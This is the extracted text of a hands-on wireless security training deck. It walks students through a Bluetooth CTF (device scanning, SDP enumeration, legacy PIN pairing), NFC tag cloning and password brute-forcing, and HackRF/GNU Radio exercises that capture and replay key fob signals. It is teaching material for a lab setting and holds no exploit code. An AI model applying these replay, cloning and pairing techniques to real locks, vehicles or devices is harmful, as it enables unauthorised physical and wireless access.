Slide 1

1. Getting Started
Bluetooth Security Hands-on Exercises – Slides 1-17
Follow the lab manual to log into your virtual
machine and connect your Bluetooth adapter!
To begin the hands-on portion of this training, we’ll start with connecting to our training platforms and configuring our Bluetooth adapter
We’ll start off by making sure our BT adapter is on and running a page scan and an inquiry scan to see nearby devices.

Slide 2
2. Bluetooth Scanning
A good first step for any type of security assessment is searching for nearby devices
We know that we have a target device in our area. The first thing we have to do is find that device
USB
Scanning for BT devices in our proximity will let us find the target device and it’s BT address
VM

Slide 3
2. Bluetooth Scanning
Scanning for BT devices will show you devices in your area that are discoverable
Modern devices are usually non-discoverable by default, unless you are connecting/pairing with a new device
USB
Our device has intentionally been put into
discoverable mode for this training
VM

Slide 4
2. Bluetooth Scanning
Follow along through step 3 of your Lab Manual
You should be able to detect the target device (and some of your fellow students)
USB
Be sure to note the target device’s BT address!
You’ll be using it a lot
VM

Slide 5
A Note on BT Addresses and Scanning
Bluetooth Address
48-bit “unique” value
AA:BB:CC:DD:EE:FF
First 3 Bytes: Organizationally Unique Identifier (OUI)
  First 2: Non-significant. address Part
  Third: Upper Address Part
Last 3 Bytes: Lower Address Part
Normally invisible unless discoverable
*OUI =/= Chip manufacturer!

Slide 6
3. Enumerating Bluetooth Information
Now we’ve found the BT address of the target device. This is how we’ll address our information requests to it
We want to learn as much as possible about our target over Bluetooth
INFO?
The “info” tool in the “hcitool” suite is a good
start for this

Slide 7
3. Enumerating Bluetooth Information
Follow along with your Lab Manual through step
4. Take note of the different types of information you can see
Keep in mind, all of this information is obtained before any pairing or authentication with the target
INFO?
We just need to know its BT address

Slide 8
3. Enumerating Bluetooth Information
Something to take note of: The information obtained in this step is mostly information about the Bluetooth adapter itself
There isn’t much information as to what that adapter is doing on the device it resides in
INFO?
The next step will give us some more info
regarding what it’s hoping to do

Slide 9
4. Identifying BT Services
BT is used for lots of different applications. What applications an individual BT device is configured to support can be discovered using the Service Discovery Protocol
SDP is a special BT protocol – it’s meant to let devices learn about how they can interact with one another
SDP
As a result, SDP information is often shared without encryption or authentication
SERVICES

Slide 10
4. Identifying BT Services
When you want to learn what BT services are in use by a target device, checking its SDP server is a good first step
It can be seen as a “port scan” of a BT device
SDP
Follow your Lab Manual through step 5 to get
some data from the target device’s SDP server
SERVICES

Slide 11
5. Analyzing SDP Output
Depending on how complex the target is, the
SDP server may give you a lot of data
We’ve added a special service to this device for
the purpose of this training
SDP
This service will be a target for you to send data to and perform other tests
SERVICES

Slide 12
5. Analyzing SDP Output
Analyze the data you received from the SDP server
You’ll need to know the RFCOMM channel in use by the custom service to be able to send data to it
SDP
There’s also a few hints in the SDP data of the custom service that you may want to keep track of
SERVICES
Proceed through part 6 of your Lab Manual

Slide 13
6. Pairing Devices In Linux
We’ve found the target service hosted on the device, and now we want to get started interacting with it
The target service is designed not to interact with other devices unless it is paired with that device, however
We’ll use the hints we found in previous steps and the tools available in Linux to pair with the target device

Slide 14
6. Pairing Devices In Linux
There are two general forms of pairing – Legacy Pairing and Secure Simple Pairing (SSP)
SSP is the more secure version by far, but our target is configured to use legacy pairing for this training
Older devices that only supported legacy pairing would use a PIN code to pair. On some devices, this was a manufacturer-set default code like 0000 or 1234

Slide 15
6. Pairing Devices In Linux
Once we’ve paired to the target device we can
send data to the target service
You can attempt to send data without pairing, but it wont’ be accepted! Pairing and connecting with devices are two separate concepts
Follow your Lab Manual through step 7 to complete the pairing process.
This might need a few attempts with so many people pairing at once*

Slide 16
7. Sending Data Over Bluetooth
Now that we’ve paired with the target device, it’s time to finish up the CTF
We’ve set up the target service to accept text data sent over BT to the target service’s RFCOMM channel
Key 1
There are two flags to find:
The first one is hidden in the information you can see
with the tools you’ve learned
The second will be revealed when you successfully send the first key to the target service
Key 2

Slide 17
7. Sending Data Over Bluetooth
Sending data over BT is not very hard, but we’ve developed a custom helper script for you to make it easier
~/Training_Scripts/2CHVBT_Helper.py (or something like that)
Find the first key hidden in the data you can read – following the clues we left
Key 1
Key 2
Once you’ve found it, follow the steps in your Lab Manual to use the helper script and find the second key!

Slide 18
Frequencies
Frequencies are an integral part of radio transmission
#1 Demo + Break Exercise: Wireless DoorBell signal transmitting
Prep: Giving out the instructions, a DoorBell and
a Flipper Zero to 2-3 groups.
  Instructions
  DoorBell (transmitter + receiver)
  Flipper Zero

Slide 19
Exercise - NFC Cabinet Lock UID Cloning
Prep: Giving out the instructions, NFC Lock+Key and
a Flipper Zero to each group.
Instructions
NFC Cabinet Lock + Master Key
Flipper Zero

Slide 20

NFC Authentication Types
UID Authentication
  Insecure - relies on uniqueness of a NFC tag UID
Data based authentication
  Key is stored in the sector or page data of the NFC tag
Challenge–response authentication
  HMAC-SHA1 algorithm
  PAM Module - Pluggable Authentication Module
  Can be extremely difficult to clone/emulate

Slide 21
Exercise - NFC Password Protection & Brute Force
Prep: Giving out the instructions, NTAG215 tag to each student and a reader to each group.
Instructions
VM from thumb drive
ACR122U Reader
NTAG215 Tag (Round white tag)

Slide 22
Playing with NFC – Reading/Writing: (with ACR122U)
You could also use an PN532
Make sure you do the following for both ACR122U & PN532:
  Click on USB icon on top of the VM window 🡪 “USB & Bluetooth Settings”
  Make sure you have the following:
Notes:
Refs:
https://www.linux.org/threads/usb-serial-device-does-not-appear-as-dev-ttyusb.23105/
https://www.kali.org/docs/general-use/updating-kali/

Slide 23





Slide 24



FCCID Lookup – Research
Operating Frequencies

Slide 25

FCCID Lookup – Exercise
Take a key fob / Use your own key fob
Find the FCCID on the key fob
Search on Google
FCCID [ID ON KEY FOB]
4. What frequency does the key fob run on?

Slide 26



FCCID Lookup – Other Examples
iPhone FCCID
Key Fob FCCID
PS5 Controller FCCID
38

Slide 27
SDR Exercise #01
GQRX: Find a Radio Station / Key Fob

Slide 28

SDR Exercise #01 – Step 1
Plugin and ensure HackRF is working
Plugin hackRF
Ensure hackRF is connected
hackrf_info

Slide 29


SDR Exercise #01 – Step 2 Launch the GQRX application
Terminal
GUI
Click “Application Menu” in bottom left corner
In the Search box type “gqrx” to ﬁnd the application
Click on the Gqrx application to run it
1. Type the command below
gqrx
Terminal
GUI
DO NOT COPY OR REPRODUCE

Slide 30

SDR Exercise #01 – Step 3
Conﬁgure I/O Devices (GQRX Settings)
Set Device to hackrf=######
Set Input Rate to 8000000
(8 mega samples per second)
This is the Sample rate

Slide 31


SDR Exercise #01 – Step 4
Find radio station / Key Fob Signal
Change Mode to WFM (stereo)
Tune to your favorite radio station
100.3 MHz / 95.5 MHz / 97.9 MHz / 106.7 MHz / 92.3 MHz
3. Click the Play icon in the upper left hand corner
Find a Key Fob Signal [FSK]
Find a radio station
DO NOT COPY OR REPRODUCE

Slide 32

SDR Exercise #01 – Step 5 Tune your signal
Select an area where there's a signal to tune into (solid line or blurbs)
Turn up the Gain (volume) in the bottom right hand corner
Under Squelch click ‘A’ then click the down arrow a few to remove noise
DO NOT COPY ORREPRODUCE

Slide 33
SDR Exercise #02
Record a Key Fob Signal (basic_capture)
DO NOT COPY OR REPRODUCE

Slide 34
SDR Exercise #02 – Step 1
Plugin and ensure HackRF is working
Plugin hackRF
Ensure hackRF is connected
hackrf_info
DO NOT COPY OR REPRODUCE

Slide 35


SDR Exercise #02 – Step 2
Launch the GNU Radio Companion application
Terminal
1. Type the command below
gnuradio-companion
GUI
Click “Application Menu” in bottom left corner
In the Search box type “gnuradio” to ﬁnd the application
Click on the Gqrx application to run it
Terminal
GUI
DO NOT COPY OR REPRODUCE

Slide 36

SDR Exercise #02 – Step 3 New project created
1. Once GNU Radio launches, it will create a new untitled project
DO NOT COPY OR REPRODUCE

Slide 37


SDR Exercise #02 – Step 4 Edit default values
Options
Variable
ID: basic_capture
Title: Basic Capture
Author: Your Name
ID: samp_rate
Value: 4e6
DO NOT COPY OR REPRODUCE

Slide 38


SDR Exercise #02 – Step 5 Create a new Variable
Click in the Function Blocks area then press CTRL+F to open the
search prompt
Type variable to ﬁnd the variable block, double-click to add to
canvas.
3. Double-click new Variable to edit the values.
ID: hw_freq
Value: 433e6
DO NOT COPY OR REPRODUCE

Slide 39

SDR Exercise #02 – Step 6
Add a SDR as a source for receiving
Click in the Function Blocks area then press CTRL+F to open the search
prompt
Type osmocom to ﬁnd the osmocom source block, double-click to add to canvas. Double-click again to edit the values.
Edit Ch0: Frequency (Hz) to be the hw_freq variable, samp_rate should be set
DO NOT COPY OR REPRODUCE

Slide 40
SDR Exercise #02 – Step 7 Continue adding blocks
Click in the Function Blocks area then press CTRL+F to open the search
prompt to ﬁnd the following blocks:
  File Sink
  QT GUI Frequency Sink
  QT GUI Time Sink
Create a replica of the GNU Radio project called basic_capture shown on the next page.
DO NOT COPY OR REPRODUCE

Slide 41







SDR Exercise #02 – Step 8 Duplicate Basic Capture Project
WITHOUT SLIDERS
DO NOT COPY OR REPRODUCE

Slide 42


SDR Exercise #02 – Step 8 Duplicate Basic Capture Project
WITH SLIDERS
DO NOT COPY OR
REPRODUCE

Slide 43


SDR Exercise #02 – Step 9 Execute Basic Capture Project
WITHOUT SLIDERS
DO NOT COPY OR REPRODUCE

Slide 44

SDR Exercise #02 – Step 9 Execute Basic Capture Project
WITH SLIDERS
DO NOT COPY OR REPRODUCE

Slide 45

SDR Exercise #03
Replay a Key Fob Signal (basic_replay)
DO NOT COPY OR REPRODUCE

Slide 46
SDR Exercise #03 – Step 1
Plugin and ensure HackRF is working
Plugin hackRF
Ensure hackRF is connected
hackrf_info
DO NOT COPY OR REPRODUCE

Slide 47
SDR Exercise #03 – Step 2
Launch the GNU Radio Companion application
Terminal
1. Type the command below
gnuradio-companion
GUI
Click “Application Menu” in bottom left corner
In the Search box type “gnuradio” to ﬁnd the application
Click on the Gqrx application to run it
Terminal
GUI
DO NOT COPY OR REPRODUCE

Slide 48
SDR Exercise #03 – Step 3 New project created
1. Once GNU Radio launches, it will create a new untitled project
DO NOT COPY OR REPRODUCE

Slide 49

SDR Exercise #03 – Step 4 Edit default values
Options
Variable
ID: basic_replay
Title: Basic Replay
Author: Your Name
ID: samp_rate
Value: 4e6
DO NOT COPY OR REPRODUCE

Slide 50



SDR Exercise #03 – Step 5 Duplicate Basic Replay Project
WITHOUT SLIDERS
DO NOT COPY OR REPRODUCE

Slide 51

SDR Exercise #03 – Step 5 Duplicate Basic Replay Project
WITH SLIDERS
DO NOT COPY OR REPRODUCE

Slide 52

SDR Exercise #03 – Step 6 Execute Basic Replay Project
WITHOUT SLIDERS
DO NOT COPY OR REPRODUCE

Slide 53

SDR Exercise #03 – Step 6 Execute Basic Replay Project
WITH SLIDERS
DO NOT COPY OR REPRODUCE

Slide 54
SDR Exercise #04
Decode Key Fob Signal (advanced_capture)
DO NOT COPY OR REPRODUCE

Slide 55

SDR Exercise #04 – Step 1 Duplicate Advanced Capture Project
DO NOT COPY OR REPRODUCE
DO NOT COPY OR
REPRODUCE

Slide 56
